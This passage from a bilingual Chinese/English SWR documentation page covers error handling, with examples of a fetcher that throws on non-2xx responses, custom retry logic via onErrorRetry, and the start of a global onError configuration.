<div class="nextra-code-block nx-relative nx-mt-6 first:nx-mt-0"><pre class="nx-bg-primary-700/5 nx-mb-4 nx-overflow-x-auto nx-rounded-xl nx-subpixel-antialiased dark:nx-bg-primary-300/10 nx-text-[.9em] contrast-more:nx-border contrast-more:nx-border-primary-900/20 contrast-more:nx-contrast-150 contrast-more:dark:nx-border-primary-100/40 nx-py-4" data-language="js" data-theme="default"><code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr" data-language="js" data-theme="default"><span class="line"><span style="color:var(--shiki-token-keyword)">const</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">fetcher</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)"> url </span><span style="color:var(--shiki-token-keyword)">=&gt;</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">fetch</span><span style="color:var(--shiki-color-text)">(url)</span><span style="color:var(--shiki-token-function)">.then</span><span style="color:var(--shiki-color-text)">(r </span><span style="color:var(--shiki-token-keyword)">=&gt;</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">r</span><span style="color:var(--shiki-token-function)">.json</span><span style="color:var(--shiki-color-text)">())</span></span>
<span class="line"> </span>
<span class="line"><span style="color:var(--shiki-token-comment)">// ...</span></span>
<span class="line"><span style="color:var(--shiki-token-keyword)">const</span><span style="color:var(--shiki-color-text)"> { </span><span style="color:var(--shiki-token-constant)">data</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">error</span><span style="color:var(--shiki-color-text)"> } </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">useSWR</span><span style="color:var(--shiki-color-text)">(</span><span style="color:var(--shiki-token-string-expression)">&#x27;/api/user&#x27;</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> fetcher)</span></span></code></pre><div class="nx-opacity-0 nx-transition [div:hover&gt;&amp;]:nx-opacity-100 focus-within:nx-opacity-100 nx-flex nx-gap-1 nx-absolute nx-m-[11px] nx-right-0 nx-top-0"><button class="nextra-button nx-transition-all active:nx-opacity-50 nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5 dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50 md:nx-hidden" title="Toggle word wrap"><svg viewBox="0 0 24 24" width="24" height="24" class="nx-pointer-events-none nx-h-4 nx-w-4"><path fill="currentColor" d="M4 19h6v-2H4v2zM20 5H4v2h16V5zm-3 6H4v2h13.25c1.1 0 2 .9 2 2s-.9 2-2 2H15v-2l-3 3l3 3v-2h2c2.21 0 4-1.79 4-4s-1.79-4-4-4z"></path></svg></button><button class="nextra-button nx-transition-all active:nx-opacity-50 nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5 dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50" title="Copy code" tabindex="0"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor" class="nextra-copy-icon nx-pointer-events-none nx-h-4 nx-w-4"><rect x="9" y="9" width="13" height="13" rx="2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></rect><path d="M5 15H4C2.89543 15 2 14.1046 2 13V4C2 2.89543 2.89543 2 4 2H13C14.1046 2 15 2.89543 15 4V5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div></div>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">如果 fetch Promise 被拒绝，则会定义 <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">error</code> 对象。</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥The <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">error</code> object will be defined if the fetch promise is rejected.</p>
<h2 class="nx-font-semibold nx-tracking-tight nx-text-slate-900 dark:nx-text-slate-100 nx-mt-10 nx-border-b nx-pb-1 nx-text-3xl nx-border-neutral-200/70 contrast-more:nx-border-neutral-400 dark:nx-border-primary-100/10 contrast-more:dark:nx-border-neutral-400">状态代码和错误对象<span class="nx-absolute -nx-mt-20" id="status-code-and-error-object"></span><a href="#status-code-and-error-object" class="subheading-anchor" aria-label="Permalink for this section"></a></h2>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥Status Code and Error Object</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">有时我们希望 API 在状态代码旁边返回一个错误对象。它们都对客户有用。</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥Sometimes we want an API to return an error object alongside the status code.
Both of them are useful for the client.</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">我们可以自定义 <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">fetcher</code> 以返回更多信息。如果状态码不是 <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">2xx</code>，即使可以解析为 JSON，我们也认为是一个错误：</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥We can customize our <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">fetcher</code> to return more information. If the status code is not <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">2xx</code>,
we consider it an error even if it can be parsed as JSON:</p>
<div class="nextra-code-block nx-relative nx-mt-6 first:nx-mt-0"><pre class="nx-bg-primary-700/5 nx-mb-4 nx-overflow-x-auto nx-rounded-xl nx-subpixel-antialiased dark:nx-bg-primary-300/10 nx-text-[.9em] contrast-more:nx-border contrast-more:nx-border-primary-900/20 contrast-more:nx-contrast-150 contrast-more:dark:nx-border-primary-100/40 nx-py-4" data-language="js" data-theme="default"><code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr" data-language="js" data-theme="default"><span class="line"><span style="color:var(--shiki-token-keyword)">const</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">fetcher</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">async</span><span style="color:var(--shiki-color-text)"> url </span><span style="color:var(--shiki-token-keyword)">=&gt;</span><span style="color:var(--shiki-color-text)"> {</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  </span><span style="color:var(--shiki-token-keyword)">const</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">res</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">await</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">fetch</span><span style="color:var(--shiki-color-text)">(url)</span></span>
<span class="line"> </span>
<span class="line"><span style="color:var(--shiki-color-text)">  </span><span style="color:var(--shiki-token-comment)">// If the status code is not in the range 200-299,</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  </span><span style="color:var(--shiki-token-comment)">// we still try to parse and throw it.</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  </span><span style="color:var(--shiki-token-keyword)">if</span><span style="color:var(--shiki-color-text)"> (</span><span style="color:var(--shiki-token-keyword)">!</span><span style="color:var(--shiki-token-constant)">res</span><span style="color:var(--shiki-color-text)">.ok) {</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-keyword)">const</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">error</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">new</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">Error</span><span style="color:var(--shiki-color-text)">(</span><span style="color:var(--shiki-token-string-expression)">&#x27;An error occurred while fetching the data.&#x27;</span><span style="color:var(--shiki-color-text)">)</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-comment)">// Attach extra info to the error object.</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-constant)">error</span><span style="color:var(--shiki-color-text)">.info </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">await</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">res</span><span style="color:var(--shiki-token-function)">.json</span><span style="color:var(--shiki-color-text)">()</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-constant)">error</span><span style="color:var(--shiki-color-text)">.status </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">res</span><span style="color:var(--shiki-color-text)">.status</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-keyword)">throw</span><span style="color:var(--shiki-color-text)"> error</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  }</span></span>
<span class="line"> </span>
<span class="line"><span style="color:var(--shiki-color-text)">  </span><span style="color:var(--shiki-token-keyword)">return</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">res</span><span style="color:var(--shiki-token-function)">.json</span><span style="color:var(--shiki-color-text)">()</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">}</span></span>
<span class="line"> </span>
<span class="line"><span style="color:var(--shiki-token-comment)">// ...</span></span>
<span class="line"><span style="color:var(--shiki-token-keyword)">const</span><span style="color:var(--shiki-color-text)"> { </span><span style="color:var(--shiki-token-constant)">data</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">error</span><span style="color:var(--shiki-color-text)"> } </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">useSWR</span><span style="color:var(--shiki-color-text)">(</span><span style="color:var(--shiki-token-string-expression)">&#x27;/api/user&#x27;</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> fetcher)</span></span>
<span class="line"><span style="color:var(--shiki-token-comment)">// error.info === {</span></span>
<span class="line"><span style="color:var(--shiki-token-comment)">//   message: &quot;You are not authorized to access this resource.&quot;,</span></span>
<span class="line"><span style="color:var(--shiki-token-comment)">//   documentation_url: &quot;...&quot;</span></span>
<span class="line"><span style="color:var(--shiki-token-comment)">// }</span></span>
<span class="line"><span style="color:var(--shiki-token-comment)">// error.status === 403</span></span></code></pre><div class="nx-opacity-0 nx-transition [div:hover&gt;&amp;]:nx-opacity-100 focus-within:nx-opacity-100 nx-flex nx-gap-1 nx-absolute nx-m-[11px] nx-right-0 nx-top-0"><button class="nextra-button nx-transition-all active:nx-opacity-50 nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5 dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50 md:nx-hidden" title="Toggle word wrap"><svg viewBox="0 0 24 24" width="24" height="24" class="nx-pointer-events-none nx-h-4 nx-w-4"><path fill="currentColor" d="M4 19h6v-2H4v2zM20 5H4v2h16V5zm-3 6H4v2h13.25c1.1 0 2 .9 2 2s-.9 2-2 2H15v-2l-3 3l3 3v-2h2c2.21 0 4-1.79 4-4s-1.79-4-4-4z"></path></svg></button><button class="nextra-button nx-transition-all active:nx-opacity-50 nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5 dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50" title="Copy code" tabindex="0"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor" class="nextra-copy-icon nx-pointer-events-none nx-h-4 nx-w-4"><rect x="9" y="9" width="13" height="13" rx="2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></rect><path d="M5 15H4C2.89543 15 2 14.1046 2 13V4C2 2.89543 2.89543 2 4 2H13C14.1046 2 15 2.89543 15 4V5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div></div>
<div class="nextra-callout nx-overflow-x-auto nx-mt-6 nx-flex nx-rounded-lg nx-border nx-py-2 ltr:nx-pr-4 rtl:nx-pl-4 contrast-more:nx-border-current contrast-more:dark:nx-border-current nx-border-orange-100 nx-bg-orange-50 nx-text-orange-800 dark:nx-border-orange-400/30 dark:nx-bg-orange-400/20 dark:nx-text-orange-300"><div class="nx-select-none nx-text-xl ltr:nx-pl-3 ltr:nx-pr-2 rtl:nx-pr-3 rtl:nx-pl-2" style="font-family:&quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;">💡</div><div class="nx-w-full nx-min-w-0 nx-leading-7"><p class="nx-mt-6 nx-leading-7 first:nx-mt-0">注意，<code>data</code> 和 <code>error</code> 可以同时存在。因此，UI 可以显示现有数据，同时知道即将到来的请求已失败。</p><p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥Note that <code>data</code> and <code>error</code> can exist at the same time. So the UI can display the existing data,
while knowing the upcoming request has failed.</p></div></div>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0"><a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/examples/error-handling">此处</a> 我们有一个例子。</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥<a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/examples/error-handling">Here</a> we have an example.</p>
<h2 class="nx-font-semibold nx-tracking-tight nx-text-slate-900 dark:nx-text-slate-100 nx-mt-10 nx-border-b nx-pb-1 nx-text-3xl nx-border-neutral-200/70 contrast-more:nx-border-neutral-400 dark:nx-border-primary-100/10 contrast-more:dark:nx-border-neutral-400">错误重试<span class="nx-absolute -nx-mt-20" id="error-retry"></span><a href="#error-retry" class="subheading-anchor" aria-label="Permalink for this section"></a></h2>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥Error Retry</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">SWR 使用 <a href="https://en.wikipedia.org/wiki/Exponential_backoff" target="_blank" rel="noreferrer" class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]">指数退避算法<span class="nx-sr-only"> (opens in a new tab)</span></a> 在出错时重试请求。该算法允许应用快速从错误中恢复，但不会浪费资源频繁重试。</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥SWR uses the <a href="https://en.wikipedia.org/wiki/Exponential_backoff" target="_blank" rel="noreferrer" class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]">exponential backoff algorithm<span class="nx-sr-only"> (opens in a new tab)</span></a> to retry the request on error.
The algorithm allows the app to recover from errors quickly, but not waste resources retrying too often.</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">你还可以通过 <a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/docs/api#options">onErrorRetry</a> 选项覆盖此行为：</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥You can also override this behavior via the <a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/docs/api#options">onErrorRetry</a> option:</p>
<div class="nextra-code-block nx-relative nx-mt-6 first:nx-mt-0"><pre class="nx-bg-primary-700/5 nx-mb-4 nx-overflow-x-auto nx-rounded-xl nx-subpixel-antialiased dark:nx-bg-primary-300/10 nx-text-[.9em] contrast-more:nx-border contrast-more:nx-border-primary-900/20 contrast-more:nx-contrast-150 contrast-more:dark:nx-border-primary-100/40 nx-py-4" data-language="js" data-theme="default"><code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr" data-language="js" data-theme="default"><span class="line"><span style="color:var(--shiki-token-function)">useSWR</span><span style="color:var(--shiki-color-text)">(</span><span style="color:var(--shiki-token-string-expression)">&#x27;/api/user&#x27;</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> fetcher</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> {</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  </span><span style="color:var(--shiki-token-function)">onErrorRetry</span><span style="color:var(--shiki-token-keyword)">:</span><span style="color:var(--shiki-color-text)"> (error</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> key</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> config</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> revalidate</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> { retryCount }) </span><span style="color:var(--shiki-token-keyword)">=&gt;</span><span style="color:var(--shiki-color-text)"> {</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-comment)">// Never retry on 404.</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-keyword)">if</span><span style="color:var(--shiki-color-text)"> (</span><span style="color:var(--shiki-token-constant)">error</span><span style="color:var(--shiki-color-text)">.status </span><span style="color:var(--shiki-token-keyword)">===</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">404</span><span style="color:var(--shiki-color-text)">) </span><span style="color:var(--shiki-token-keyword)">return</span></span>
<span class="line"> </span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-comment)">// Never retry for a specific key.</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-keyword)">if</span><span style="color:var(--shiki-color-text)"> (key </span><span style="color:var(--shiki-token-keyword)">===</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-string-expression)">&#x27;/api/user&#x27;</span><span style="color:var(--shiki-color-text)">) </span><span style="color:var(--shiki-token-keyword)">return</span></span>
<span class="line"> </span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-comment)">// Only retry up to 10 times.</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-keyword)">if</span><span style="color:var(--shiki-color-text)"> (retryCount </span><span style="color:var(--shiki-token-keyword)">&gt;=</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">10</span><span style="color:var(--shiki-color-text)">) </span><span style="color:var(--shiki-token-keyword)">return</span></span>
<span class="line"> </span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-comment)">// Retry after 5 seconds.</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-function)">setTimeout</span><span style="color:var(--shiki-color-text)">(() </span><span style="color:var(--shiki-token-keyword)">=&gt;</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">revalidate</span><span style="color:var(--shiki-color-text)">({ retryCount })</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">5000</span><span style="color:var(--shiki-color-text)">)</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  }</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">})</span></span></code></pre><div class="nx-opacity-0 nx-transition [div:hover&gt;&amp;]:nx-opacity-100 focus-within:nx-opacity-100 nx-flex nx-gap-1 nx-absolute nx-m-[11px] nx-right-0 nx-top-0"><button class="nextra-button nx-transition-all active:nx-opacity-50 nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5 dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50 md:nx-hidden" title="Toggle word wrap"><svg viewBox="0 0 24 24" width="24" height="24" class="nx-pointer-events-none nx-h-4 nx-w-4"><path fill="currentColor" d="M4 19h6v-2H4v2zM20 5H4v2h16V5zm-3 6H4v2h13.25c1.1 0 2 .9 2 2s-.9 2-2 2H15v-2l-3 3l3 3v-2h2c2.21 0 4-1.79 4-4s-1.79-4-4-4z"></path></svg></button><button class="nextra-button nx-transition-all active:nx-opacity-50 nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5 dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50" title="Copy code" tabindex="0"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor" class="nextra-copy-icon nx-pointer-events-none nx-h-4 nx-w-4"><rect x="9" y="9" width="13" height="13" rx="2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></rect><path d="M5 15H4C2.89543 15 2 14.1046 2 13V4C2 2.89543 2.89543 2 4 2H13C14.1046 2 15 2.89543 15 4V5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div></div>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">此回调使你可以根据各种条件灵活地重试。你也可以通过设置 <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">shouldRetryOnError: false</code> 来禁用它。</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥This callback gives you the flexibility to retry based on various conditions. You can also disable it by setting <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">shouldRetryOnError: false</code>.</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">也可以通过 <a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/docs/global-configuration">全局配置</a> 上下文提供它。</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥It&#x27;s also possible to provide it via the <a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/docs/global-configuration">Global Configuration</a> context.</p>
<h2 class="nx-font-semibold nx-tracking-tight nx-text-slate-900 dark:nx-text-slate-100 nx-mt-10 nx-border-b nx-pb-1 nx-text-3xl nx-border-neutral-200/70 contrast-more:nx-border-neutral-400 dark:nx-border-primary-100/10 contrast-more:dark:nx-border-neutral-400">全局错误报告<span class="nx-absolute -nx-mt-20" id="global-error-report"></span><a href="#global-error-report" class="subheading-anchor" aria-label="Permalink for this section"></a></h2>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥Global Error Report</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">你始终可以以反应方式获取组件内的 <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">error</code> 对象。但是，如果你想全局处理错误，通知 UI 显示 <a href="https://vercel.com/design/toast" target="_blank" rel="noreferrer" class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]">toast<span class="nx-sr-only"> (opens in a new tab)</span></a> 或 <a href="https://material.io/components/snackbars" target="_blank" rel="noreferrer" class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]">snackbar<span class="nx-sr-only"> (opens in a new tab)</span></a>，或者在 <a href="https://sentry.io" target="_blank" rel="noreferrer" class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]">Sentry<span class="nx-sr-only"> (opens in a new tab)</span></a> 之类的地方报告它，则有一个 <a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/docs/api#options"><code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">onError</code></a> 事件：</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥You can always get the <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">error</code> object inside the component reactively.
But in case you want to handle the error globally, to notify the UI to show a <a href="https://vercel.com/design/toast" target="_blank" rel="noreferrer" class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]">toast<span class="nx-sr-only"> (opens in a new tab)</span></a> or a <a href="https://material.io/components/snackbars" target="_blank" rel="noreferrer" class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]">snackbar<span class="nx-sr-only"> (opens in a new tab)</span></a>, or report it somewhere such as <a href="https://sentry.io" target="_blank" rel="noreferrer" class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]">Sentry<span class="nx-sr-only"> (opens in a new tab)</span></a>,
there&#x27;s an <a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/docs/api#options"><code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">onError</code></a> event:</p>
<div class="nextra-code-block nx-relative nx-mt-6 first:nx-mt-0"><pre class="nx-bg-primary-700/5 nx-mb-4 nx-overflow-x-auto nx-rounded-xl nx-subpixel-antialiased dark:nx-bg-primary-300/10 nx-text-[.9em] contrast-more:nx-border contrast-more:nx-border-primary-900/20 contrast-more:nx-contrast-150 contrast-more:dark:nx-border-primary-100/40 nx-py-4" data-language="jsx" data-theme="default"><code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr" data-language="jsx" data-theme="default"><span class="line"><span style="color:var(--shiki-color-text)">&lt;</span><span style="color:var(--shiki-token-constant)">SWRConfig</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">value</span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)">{{</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  </span><span style="color:var(--shiki-token-function)">onError</span><span style="color:var(--shiki-token-keyword)">:</span><span style="color:var(--shiki-color-text)"> (error</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> key) </span><span style="color:var(--shiki-token-keyword)">=&gt;</span><span style="color:var(--shiki-color-text)"> {</span></span>
